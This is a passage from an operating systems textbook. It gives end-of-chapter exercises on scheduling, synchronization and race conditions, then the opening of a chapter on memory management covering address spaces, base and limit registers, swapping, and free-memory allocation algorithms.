44. Five jobs are waiting to be run. Their expected run times are 9, 6, 3, 5, and  $X$ . In what order should they be run to minimize average response time? (Your answer will depend on  $X$ .)
45. Five batch jobs.  $A$  through  $E$ , arrive at a computer center at almost the same time. They have estimated running times of 10, 6, 2, 4, and 8 minutes. Their (externally determined) priorities are 3, 5, 2, 1, and 4, respectively, with 5 being the highest priority. For each of the following scheduling algorithms, determine the mean process turnaround time. Ignore process switching overhead.



- (a) Round robin.
- (b) Priority scheduling.
- (c) First-come, first-served (run in order 10, 6, 2, 4, 8).
- (d) Shortest job first.

For (a), assume that the system is multiprogrammed, and that each job gets its fair share of the CPU. For (b) through (d), assume that only one job at a time runs, until it finishes. All jobs are completely CPU bound.

- 46. A process running on CTSS needs 30 quanta to complete. How many times must it be swapped in, including the very first time (before it has run at all)?
- 47. Consider a real-time system with two voice calls of periodicity 5 msec each with CPU time per call of 1 msec, and one video stream of periodicity 33 ms with CPU time per call of 11 msec. Is this system schedulable?
- 48. For the above problem, can another video stream be added and have the system still be schedulable?
- 49. The aging algorithm with  $a = 1/2$  is being used to predict run times. The previous four runs, from oldest to most recent, are 40, 20, 40, and 15 msec. What is the prediction of the next time?
- 50. A soft real-time system has four periodic events with periods of 50, 100, 200, and 250 msec each. Suppose that the four events require 35, 20, 10, and  $x$  msec of CPU time, respectively. What is the largest value of  $x$  for which the system is schedulable?
- 51. In the dining philosophers problem, let the following protocol be used: An even-numbered philosopher always picks up his left fork before picking up his right fork; an odd-numbered philosopher always picks up his right fork before picking up his left fork. Will this protocol guarantee deadlock-free operation?
- 52. A real-time system needs to handle two voice calls that each run every 6 msec and consume 1 msec of CPU time per burst, plus one video at 25 frames/sec, with each frame requiring 20 msec of CPU time. Is this system schedulable?
- 53. Consider a system in which it is desired to separate policy and mechanism for the scheduling of kernel threads. Propose a means of achieving this goal.
- 54. In the solution to the dining philosophers problem (Fig. 2-47), why is the state variable set to *HUNGRY* in the procedure *take\_forks*?
- 55. Consider the procedure *put\_forks* in Fig. 2-47. Suppose that the variable *state[i]* was set to *THINKING* after the two calls to *test*, rather than *before*. How would this change affect the solution?
- 56. The readers and writers problem can be formulated in several ways with regard to which category of processes can be started when. Carefully describe three different variations of the problem, each one favoring (or not favoring) some category of processes. For each variation, specify what happens when a reader or a writer becomes ready to access the database, and what happens when a process is finished.
- 57. Write a shell script that produces a file of sequential numbers by reading the last number in the file, adding 1 to it, and then appending it to the file. Run one instance of the

script in the background and one in the foreground, each accessing the same file. How long does it take before a race condition manifests itself? What is the critical region? Modify the script to prevent the race. (*Hint*: use

In file file.lock

to lock the data file.)

58. Assume that you have an operating system that provides semaphores. Implement a message system. Write the procedures for sending and receiving messages.
59. Solve the dining philosophers problem using monitors instead of semaphores.
60. Suppose that a university wants to show off how politically correct it is by applying the U.S. Supreme Court's "Separate but equal is inherently unequal" doctrine to gender as well as race, ending its long-standing practice of gender-segregated bathrooms on campus. However, as a concession to tradition, it decrees that when a woman is in a bathroom, other women may enter, but no men, and vice versa. A sign with a sliding marker on the door of each bathroom indicates which of three possible states it is currently in:
- Empty
  - Women present
  - Men present

In some programming language you like, write the following procedures: *woman\_wants\_to\_enter*, *man\_wants\_to\_enter*, *woman\_leaves*, *man\_leaves*. You may use whatever counters and synchronization techniques you like.

61. Rewrite the program of Fig. 2-23 to handle more than two processes.
62. Write a producer-consumer problem that uses threads and shares a common buffer. However, do not use semaphores or any other synchronization primitives to guard the shared data structures. Just let each thread access them when it wants to. Use sleep and wakeup to handle the full and empty conditions. See how long it takes for a fatal race condition to occur. For example, you might have the producer print a number once in a while. Do not print more than one number every minute because the I/O could affect the race conditions.
63. A process can be put into a round-robin queue more than once to give it a higher priority. Running multiple instances of a program each working on a different part of a data pool can have the same effect. First write a program that tests a list of numbers for primality. Then devise a method to allow multiple instances of the program to run at once in such a way that no two instances of the program will work on the same number. Can you in fact get through the list faster by running multiple copies of the program? Note that your results will depend upon what else your computer is doing; on a personal computer running only instances of this program you would not expect an improvement, but on a system with other processes, you should be able to grab a bigger share of the CPU this way.
64. The objective of this exercise is to implement a multithreaded solution to find if a given number is a perfect number.  $N$  is a perfect number if the sum of all its factors, excluding itself, is  $N$ ; examples are 6 and 28. The input is an integer,  $N$ . The output is

true if the number is a perfect number and false otherwise. The main program will read the numbers  $N$  and  $P$  from the command line. The main process will spawn a set of  $P$  threads. The numbers from 1 to  $N$  will be partitioned among these threads so that two threads do not work on the same number. For each number in this set, the thread will determine if the number is a factor of  $N$ . If it is, it adds the number to a shared buffer that stores factors of  $N$ . The parent process waits till all the threads complete. Use the appropriate synchronization primitive here. The parent will then determine if the input number is perfect, that is, if  $N$  is a sum of all its factors and then report accordingly. (**Note:** You can make the computation faster by restricting the numbers searched from 1 to the square root of  $N$ .)

65. Implement a program to count the frequency of words in a text file. The text file is partitioned into  $N$  segments. Each segment is processed by a separate thread that outputs the intermediate frequency count for its segment. The main process waits until all the threads complete; then it computes the consolidated word-frequency data based on the individual threads' output.

# 3

## MEMORY MANAGEMENT

Main memory (RAM) is an important resource that must be very carefully managed. While the average home computer nowadays has 10,000 times more memory than the IBM 7094, the largest computer in the world in the early 1960s, programs are getting bigger faster than memories. To paraphrase Parkinson's Law, "Programs expand to fill the memory available to hold them." In this chapter we will study how operating systems create abstractions from memory and how they manage them.

What every programmer would like is a private, infinitely large, infinitely fast memory that is also nonvolatile, that is, does not lose its contents when the electric power is switched off. While we are at it, why not make it inexpensive, too? Unfortunately, technology does not provide such memories at present. Maybe you will discover how to do it.

What is the second choice? Over the years, people discovered the concept of a **memory hierarchy**, in which computers have a few megabytes of very fast, expensive, volatile cache memory, a few gigabytes of medium-speed, medium-priced, volatile main memory, and a few terabytes of slow, cheap, nonvolatile magnetic or solid-state disk storage, not to mention removable storage, such as DVDs and USB sticks. It is the job of the operating system to abstract this hierarchy into a useful model and then manage the abstraction.

The part of the operating system that manages (part of) the memory hierarchy is called the **memory manager**. Its job is to efficiently manage memory: keep track of which parts of memory are in use, allocate memory to processes when they need it, and deallocate it when they are done.

In this chapter we will investigate several different memory management models, ranging from very simple to highly sophisticated. Since managing the lowest level of cache memory is normally done by the hardware, the focus of this chapter will be on the programmer's model of main memory and how it can be managed. The abstractions for, and the management of, permanent storage—the disk—are the subject of the next chapter. We will first look at the simplest possible schemes and then gradually progress to more and more elaborate ones.

### 3.1 NO MEMORY ABSTRACTION

The simplest memory abstraction is to have no abstraction at all. Early mainframe computers (before 1960), early minicomputers (before 1970), and early personal computers (before 1980) had no memory abstraction. Every program simply saw the physical memory. When a program executed an instruction like


```
MOV REGISTER1,1000
```

the computer just moved the contents of physical memory location 1000 to *REGISTER1*. Thus, the model of memory presented to the programmer was simply physical memory, a set of addresses from 0 to some maximum, each address corresponding to a cell containing some number of bits, commonly eight.

Under these conditions, it was not possible to have two running programs in memory at the same time. If the first program wrote a new value to, say, location 2000, this would erase whatever value the second program was storing there. Nothing would work and both programs would crash almost immediately.

Even with the model of memory being just physical memory, several options are possible. Three variations are shown in Fig. 3-1. The operating system may be at the bottom of memory in RAM (Random Access Memory), as shown in Fig. 3-1(a), or it may be in ROM (Read-Only Memory) at the top of memory, as shown in Fig. 3-1(b), or the device drivers may be at the top of memory in a ROM and the rest of the system in RAM down below, as shown in Fig. 3-1(c). The first model was formerly used on mainframes and minicomputers but is rarely used any more. The second model is used on some handheld computers and embedded systems. The third model was used by early personal computers (e.g., running MS-DOS), where the portion of the system in the ROM is called the **BIOS** (Basic Input Output System). Models (a) and (c) have the disadvantage that a bug in the user program can wipe out the operating system, possibly with disastrous results.

When the system is organized in this way, generally only one process at a time can be running. As soon as the user types a command, the operating system copies the requested program from disk to memory and executes it. When the process finishes, the operating system displays a prompt character and waits for a user new command. When the operating system receives the command, it loads a new program into memory, overwriting the first one.



**Figure 3-1.** Three simple ways of organizing memory with an operating system and one user process. Other possibilities also exist.

One way to get some parallelism in a system with no memory abstraction is to program with multiple threads. Since all threads in a process are supposed to see the same memory image, the fact that they are forced to is not a problem. While this idea works, it is of limited use since what people often want is *unrelated* programs to be running at the same time, something the threads abstraction does not provide. Furthermore, any system that is so primitive as to provide no memory abstraction is unlikely to provide a threads abstraction.


### Running Multiple Programs Without a Memory Abstraction

However, even with no memory abstraction, it is possible to run multiple programs at the same time. What the operating system has to do is save the entire contents of memory to a disk file, then bring in and run the next program. As long as there is only one program at a time in memory, there are no conflicts. This concept (swapping) will be discussed below.

With the addition of some special hardware, it is possible to run multiple programs concurrently, even without swapping. The early models of the IBM 360 solved the problem as follows. Memory was divided into 2-KB blocks and each was assigned a 4-bit protection key held in special registers inside the CPU. A machine with a 1-MB memory needed only 512 of these 4-bit registers for a total of 256 bytes of key storage. The PSW (Program Status Word) also contained a 4-bit key. The 360 hardware trapped any attempt by a running process to access memory with a protection code different from the PSW key. Since only the operating system could change the protection keys, user processes were prevented from interfering with one another and with the operating system itself.

Nevertheless, this solution had a major drawback, depicted in Fig. 3-2. Here we have two programs, each 16 KB in size, as shown in Fig. 3-2(a) and (b). The former is shaded to indicate that it has a different memory key than the latter. The

first program starts out by jumping to address 24, which contains a MOV instruction. The second program starts out by jumping to address 28, which contains a CMP instruction. The instructions that are not relevant to this discussion are not shown. When the two programs are loaded consecutively in memory starting at address 0, we have the situation of Fig. 3-2(c). For this example, we assume the operating system is in high memory and thus not shown.



**Figure 3-2.** Illustration of the relocation problem. (a) A 16-KB program. (b) Another 16-KB program. (c) The two programs loaded consecutively into memory.

After the programs are loaded, they can be run. Since they have different memory keys, neither one can damage the other. But the problem is of a different nature. When the first program starts, it executes the JMP 24 instruction, which jumps to the instruction, as expected. This program functions normally.

However, after the first program has run long enough, the operating system may decide to run the second program, which has been loaded above the first one, at address 16,384. The first instruction executed is JMP 28, which jumps to the ADD instruction in the first program, instead of the CMP instruction it is supposed to jump to. The program will most likely crash in well under 1 sec.

The core problem here is that the two programs both reference absolute physical memory. That is not what we want at all. What we want is that each program

can reference a private set of addresses local to it. We will show how this can be accomplished shortly. What the IBM 360 did as a stop-gap solution was modify the second program on the fly as it loaded it into memory using a technique known as **static relocation**. It worked like this. When a program was loaded at address 16,384, the constant 16,384 was added to every program address during the load process (so “JMP 28” became “JMP 16,412”, etc.). While this mechanism works if done right, it is not a very general solution and slows down loading. Furthermore, it requires extra information in all executable programs to indicate which words contain (relocatable) addresses and which do not. After all, the “28” in Fig. 3-2(b) has to be relocated but an instruction like

```
MOV REGISTER1,28
```

which moves the number 28 to *REGISTER1* must not be relocated. The loader needs some way to tell what is an address and what is a constant.

Finally, as we pointed out in Chap. 1, history tends to repeat itself in the computer world. While direct addressing of physical memory is but a distant memory on mainframes, minicomputers, desktop computers, notebooks, and smartphones, the lack of a memory abstraction is still common in embedded and smart card systems. Devices such as radios, washing machines, and microwave ovens are all full of software (in ROM) these days, and in most cases the software addresses absolute memory. This works because all the programs are known in advance and users are not free to run their own software on their toaster.

While high-end embedded systems (such as smartphones) have elaborate operating systems, simpler ones do not. In some cases, there is an operating system, but it is just a library that is linked with the application program and provides system calls for performing I/O and other common tasks. The **e-Cos** operating system is a common example of an operating system as library.

## 3.2 A MEMORY ABSTRACTION: ADDRESS SPACES

All in all, exposing physical memory to processes has several major drawbacks. First, if user programs can address every byte of memory, they can easily trash the operating system, intentionally or by accident, bringing the system to a grinding halt (unless there is special hardware like the IBM 360’s lock-and-key scheme). This problem exists even if only one user program (application) is running. Second, with this model, it is difficult to have multiple programs running at once (taking turns, if there is only one CPU). On personal computers, it is common to have several programs open at once (a word processor, an email program, a Web browser), one of them having the current focus, but the others being reactivated at the click of a mouse. Since this situation is difficult to achieve when there is no abstraction from physical memory, something had to be done.



### 3.2.1 The Notion of an Address Space

Two problems have to be solved to allow multiple applications to be in memory at the same time without interfering with each other: protection and relocation. We looked at a primitive solution to the former used on the IBM 360: label chunks of memory with a protection key and compare the key of the executing process to that of every memory word fetched. However, this approach by itself does not solve the latter problem, although it can be solved by relocating programs as they are loaded, but this is a slow and complicated solution.

A better solution is to invent a new abstraction for memory: the address space. Just as the process concept creates a kind of abstract CPU to run programs, the address space creates a kind of abstract memory for programs to live in. An **address space** is the set of addresses that a process can use to address memory. Each process has its own address space, independent of those belonging to other processes (except in some special circumstances where processes want to share their address spaces).

The concept of an address space is very general and occurs in many contexts. Consider telephone numbers. In the United States and many other countries, a local telephone number is usually a 7-digit number. The address space for telephone numbers thus runs from 0,000,000 to 9,999,999, although some numbers, such as those beginning with 000 are not used. With the growth of smartphones, modems, and fax machines, this space is becoming too small, in which case more digits have to be used. The address space for I/O ports on the x86 runs from 0 to 16383. IPv4 addresses are 32-bit numbers, so their address space runs from 0 to  $2^{32} - 1$  (again, with some reserved numbers).

Address spaces do not have to be numeric. The set of *.com* Internet domains is also an address space. This address space consists of all the strings of length 2 to 63 characters that can be made using letters, numbers, and hyphens, followed by *.com*. By now you should get the idea. It is fairly simple.

Somewhat harder is how to give each program its own address space, so address 28 in one program means a different physical location than address 28 in another program. Below we will discuss a simple way that used to be common but has fallen into disuse due to the ability to put much more complicated (and better) schemes on modern CPU chips.

#### Base and Limit Registers

This simple solution uses a particularly simple version of **dynamic relocation**. What it does is map each process' address space onto a different part of physical memory in a simple way. The classical solution, which was used on machines ranging from the CDC 6600 (the world's first supercomputer) to the Intel 8088 (the heart of the original IBM PC), is to equip each CPU with two special hardware registers, usually called the **base** and **limit** registers. When these registers are used,

programs are loaded into consecutive memory locations wherever there is room and without relocation during loading, as shown in Fig. 3-2(c). When a process is run, the base register is loaded with the physical address where its program begins in memory and the limit register is loaded with the length of the program. In Fig. 3-2(c), the base and limit values that would be loaded into these hardware registers when the first program is run are 0 and 16,384, respectively. The values used when the second program is run are 16,384 and 32,768, respectively. If a third 16-KB program were loaded directly above the second one and run, the base and limit registers would be 32,768 and 16,384.

Every time a process references memory, either to fetch an instruction or read or write a data word, the CPU hardware automatically adds the base value to the address generated by the process before sending the address out on the memory bus. Simultaneously, it checks whether the address offered is equal to or greater than the value in the limit register, in which case a fault is generated and the access is aborted. Thus, in the case of the first instruction of the second program in Fig. 3-2(c), the process executes a

```
JMP 28
```

instruction, but the hardware treats it as though it were

```
JMP 16412
```


so it lands on the CMP instruction as expected. The settings of the base and limit registers during the execution of the second program of Fig. 3-2(c) are shown in Fig. 3-3.

Using base and limit registers is an easy way to give each process its own private address space because every memory address generated automatically has the base-register contents added to it before being sent to memory. In many implementations, the base and limit registers are protected in such a way that only the operating system can modify them. This was the case on the CDC 6600, but not on the Intel 8088, which did not even have the limit register. It did have multiple base registers, allowing program text and data, for example, to be independently relocated, but offered no protection from out-of-range memory references.

A disadvantage of relocation using base and limit registers is the need to perform an addition and a comparison on every memory reference. Comparisons can be done fast, but additions are slow due to carry-propagation time unless special addition circuits are used.

### 3.2.2 Swapping

If the physical memory of the computer is large enough to hold all the processes, the schemes described so far will more or less do. But in practice, the total amount of RAM needed by all the processes is often much more than can fit in memory. On a typical Windows, OS X, or Linux system, something like 50–100




**Figure 3-3.** Base and limit registers can be used to give each process a separate address space.

processes or more may be started up as soon as the computer is booted. For example, when a Windows application is installed, it often issues commands so that on subsequent system boots, a process will be started that does nothing except check for updates to the application. Such a process can easily occupy 5–10 MB of memory. Other background processes check for incoming mail, incoming network connections, and many other things. And all this is before the first user program is started. Serious user application programs nowadays, like Photoshop, can easily require 500 MB just to boot and many gigabytes once they start processing data. Consequently, keeping all processes in memory all the time requires a huge amount of memory and cannot be done if there is insufficient memory.

Two general approaches to dealing with memory overload have been developed over the years. The simplest strategy, called **swapping**, consists of bringing in each process in its entirety, running it for a while, then putting it back on the disk. Idle processes are mostly stored on disk, so they do not take up any memory when they are not running (although some of them wake up periodically to do their work, then go to sleep again). The other strategy, called **virtual memory**, allows programs to run even when they are only partially in main memory. Below we will study swapping; in Sec. 3.3 we will examine virtual memory.

The operation of a swapping system is illustrated in Fig. 3-4. Initially, only process *A* is in memory. Then processes *B* and *C* are created or swapped in from disk. In Fig. 3-4(d) *A* is swapped out to disk. Then *D* comes in and *B* goes out. Finally *A* comes in again. Since *A* is now at a different location, addresses contained in it must be relocated, either by software when it is swapped in or (more likely) by hardware during program execution. For example, base and limit registers would work fine here.




**Figure 3-4.** Memory allocation changes as processes come into memory and leave it. The shaded regions are unused memory.

When swapping creates multiple holes in memory, it is possible to combine them all into one big one by moving all the processes downward as far as possible. This technique is known as **memory compaction**. It is usually not done because it requires a lot of CPU time. For example, on a 16-GB machine that can copy 8 bytes in 8 nsec, it would take about 16 sec to compact all of memory.

A point that is worth making concerns how much memory should be allocated for a process when it is created or swapped in. If processes are created with a fixed size that never changes, then the allocation is simple: the operating system allocates exactly what is needed, no more and no less.

If, however, processes' data segments can grow, for example, by dynamically allocating memory from a heap, as in many programming languages, a problem occurs whenever a process tries to grow. If a hole is adjacent to the process, it can be allocated and the process allowed to grow into the hole. On the other hand, if the process is adjacent to another process, the growing process will either have to be moved to a hole in memory large enough for it, or one or more processes will have to be swapped out to create a large enough hole. If a process cannot grow in memory and the swap area on the disk is full, the process will have to be suspended until some space is freed up (or it can be killed).

If it is expected that most processes will grow as they run, it is probably a good idea to allocate a little extra memory whenever a process is swapped in or moved, to reduce the overhead associated with moving or swapping processes that no longer fit in their allocated memory. However, when swapping processes to disk, only the memory actually in use should be swapped; it is wasteful to swap the extra memory as well. In Fig. 3-5(a) we see a memory configuration in which space for growth has been allocated to two processes.



**Figure 3-5.** (a) Allocating space for a growing data segment. (b) Allocating space for a growing stack and a growing data segment.

If processes can have two growing segments—for example, the data segment being used as a heap for variables that are dynamically allocated and released and a stack segment for the normal local variables and return addresses—an alternative arrangement suggests itself, namely that of Fig. 3-5(b). In this figure we see that each process illustrated has a stack at the top of its allocated memory that is growing downward, and a data segment just beyond the program text that is growing upward. The memory between them can be used for either segment. If it runs out, the process will either have to be moved to a hole with sufficient space, swapped out of memory until a large enough hole can be created, or killed.


### 3.2.3 Managing Free Memory

When memory is assigned dynamically, the operating system must manage it. In general terms, there are two ways to keep track of memory usage: bitmaps and free lists. In this section and the next one we will look at these two methods. In

Chapter 10, we will look at some specific memory allocators used in Linux (like buddy and slab allocators) in more detail.

### Memory Management with Bitmaps

With a bitmap, memory is divided into allocation units as small as a few words and as large as several kilobytes. Corresponding to each allocation unit is a bit in the bitmap, which is 0 if the unit is free and 1 if it is occupied (or vice versa). Figure 3-6 shows part of memory and the corresponding bitmap.



**Figure 3-6.** (a) A part of memory with five processes and three holes. The tick marks show the memory allocation units. The shaded regions (0 in the bitmap) are free. (b) The corresponding bitmap. (c) The same information as a list.

The size of the allocation unit is an important design issue. The smaller the allocation unit, the larger the bitmap. However, even with an allocation unit as small as 4 bytes, 32 bits of memory will require only 1 bit of the map. A memory of  $32n$  bits will use  $n$  map bits, so the bitmap will take up only  $1/32$  of memory. If the allocation unit is chosen large, the bitmap will be smaller, but appreciable memory may be wasted in the last unit of the process if the process size is not an exact multiple of the allocation unit.


A bitmap provides a simple way to keep track of memory words in a fixed amount of memory because the size of the bitmap depends only on the size of memory and the size of the allocation unit. The main problem is that when it has been decided to bring a  $k$ -unit process into memory, the memory manager must search the bitmap to find a run of  $k$  consecutive 0 bits in the map. Searching a bitmap for a run of a given length is a slow operation (because the run may straddle word boundaries in the map); this is an argument against bitmaps.

## Memory Management with Linked Lists

Another way of keeping track of memory is to maintain a linked list of allocated and free memory segments, where a segment either contains a process or is an empty hole between two processes. The memory of Fig. 3-6(a) is represented in Fig. 3-6(c) as a linked list of segments. Each entry in the list specifies a hole (H) or process (P), the address at which it starts, the length, and a pointer to the next item.

In this example, the segment list is kept sorted by address. Sorting this way has the advantage that when a process terminates or is swapped out, updating the list is straightforward. A terminating process normally has two neighbors (except when it is at the very top or bottom of memory). These may be either processes or holes, leading to the four combinations shown in Fig. 3-7. In Fig. 3-7(a) updating the list requires replacing a P by an H. In Fig. 3-7(b) and Fig. 3-7(c), two entries are coalesced into one, and the list becomes one entry shorter. In Fig. 3-7(d), three entries are merged and two items are removed from the list.

Since the process table slot for the terminating process will normally point to the list entry for the process itself, it may be more convenient to have the list as a double-linked list, rather than the single-linked list of Fig. 3-6(c). This structure makes it easier to find the previous entry and to see if a merge is possible.



**Figure 3-7.** Four neighbor combinations for the terminating process, X.

When the processes and holes are kept on a list sorted by address, several algorithms can be used to allocate memory for a created process (or an existing process being swapped in from disk). We assume that the memory manager knows how much memory to allocate. The simplest algorithm is **first fit**. The memory manager scans along the list of segments until it finds a hole that is big enough. The hole is then broken up into two pieces, one for the process and one for the unused memory, except in the statistically unlikely case of an exact fit. First fit is a fast algorithm because it searches as little as possible.

A minor variation of first fit is **next fit**. It works the same way as first fit, except that it keeps track of where it is whenever it finds a suitable hole. The next time it is called to find a hole, it starts searching the list from the place where it left off last time, instead of always at the beginning, as first fit does. Simulations by Bays (1977) show that next fit gives slightly worse performance than first fit.

Another well-known and widely used algorithm is **best fit**. Best fit searches the entire list, from beginning to end, and takes the smallest hole that is adequate. Rather than breaking up a big hole that might be needed later, best fit tries to find a hole that is close to the actual size needed, to best match the request and the available holes.

As an example of first fit and best fit, consider Fig. 3-6 again. If a block of size 2 is needed, first fit will allocate the hole at 5, but best fit will allocate the hole at 18.

Best fit is slower than first fit because it must search the entire list every time it is called. Somewhat surprisingly, it also results in more wasted memory than first fit or next fit because it tends to fill up memory with tiny, useless holes. First fit generates larger holes on the average.

To get around the problem of breaking up nearly exact matches into a process and a tiny hole, one could think about **worst fit**, that is, always take the largest available hole, so that the new hole will be big enough to be useful. Simulation has shown that worst fit is not a very good idea either.

All four algorithms can be speeded up by maintaining separate lists for processes and holes. In this way, all of them devote their full energy to inspecting holes, not processes. The inevitable price that is paid for this speedup on allocation is the additional complexity and slowdown when deallocating memory, since a freed segment has to be removed from the process list and inserted into the hole list.

If distinct lists are maintained for processes and holes, the hole list may be kept sorted on size, to make best fit faster. When best fit searches a list of holes from smallest to largest, as soon as it finds a hole that fits, it knows that the hole is the smallest one that will do the job, hence the best fit. No further searching is needed, as it is with the single-list scheme. With a hole list sorted by size, first fit and best fit are equally fast, and next fit is pointless.

When the holes are kept on separate lists from the processes, a small optimization is possible. Instead of having a separate set of data structures for maintaining the hole list, as is done in Fig. 3-6(c), the information can be stored in the holes. The first word of each hole could be the hole size, and the second word a pointer to the following entry. The nodes of the list of Fig. 3-6(c), which require three words and one bit (P/H), are no longer needed.

Yet another allocation algorithm is **quick fit**, which maintains separate lists for some of the more common sizes requested. For example, it might have a table with  $n$  entries, in which the first entry is a pointer to the head of a list of 4-KB holes, the second entry is a pointer to a list of 8-KB holes, the third entry a pointer to 12-KB holes, and so on. Holes of, say, 21 KB, could be put either on the 20-KB list or on a special list of odd-sized holes.

With quick fit, finding a hole of the required size is extremely fast, but it has the same disadvantage as all schemes that sort by hole size, namely, when a process terminates or is swapped out, finding its neighbors to see if a merge with them



is possible is quite expensive. If merging is not done, memory will quickly fragment into a large number of small holes into which no processes fit.

### 3.3 VIRTUAL MEMORY

